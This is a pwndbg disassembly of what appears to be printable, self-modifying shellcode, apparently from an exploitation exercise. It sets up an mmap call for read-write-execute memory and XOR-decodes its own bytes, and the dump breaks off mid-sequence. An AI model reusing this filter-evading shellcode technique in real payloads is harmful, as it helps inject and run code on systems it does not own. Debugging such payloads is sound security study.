 pwndbg> x/32gi 0x7f636c990000
=> 0x7f636c990000: push 0x40404040
0x7f636c990005: pop rdi
0x7f636c990006: push 0x7e
0x7f636c990008: pop rsi
0x7f636c990009: push 0x47
0x7f636c99000b: pop rax
0x7f636c99000c: sub al,0x40
0x7f636c99000e: push rax
0x7f636c99000f: pop rdx
0x7f636c990010: push 0x5d
0x7f636c990012: pop rcx
0x7f636c990013: xor BYTE PTR [rbx+0x31],cl
0x7f636c990016: push 0x5f
0x7f636c990018: pop rcx
0x7f636c990019: xor BYTE PTR [rbx+0x32],cl
0x7f636c99001c: push 0x22
0x7f636c99001e: pop rcx
0x7f636c99001f: push 0x47
0x7f636c990021: pop rax
0x7f636c990022: xor al,0x47
0x7f636c990024: push rax
0x7f636c990025: pop r8
0x7f636c990027: push rax
0x7f636c990028: pop r9
0x7f636c99002a: push 0x49
0x7f636c99002c: pop rax
0x7f636c99002d: xor al,0x40
0x7f636c99002f: push rdx
0x7f636c990030: pop rdx